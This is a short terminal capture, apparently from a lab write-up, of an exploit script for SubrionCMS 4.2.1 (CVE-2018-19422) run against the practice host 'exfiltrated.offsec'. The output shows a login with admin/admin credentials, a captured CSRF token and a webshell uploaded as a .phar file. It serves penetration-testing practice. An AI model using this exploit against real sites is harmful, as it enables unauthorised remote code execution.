 └─$ python 49876x.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: YWXlFSL6f10dyBukoKwsbVZmidGrgYYVijMhm78b
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: phkhydnbpadnfwp
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/phkhydnbpadnfwp.phar
$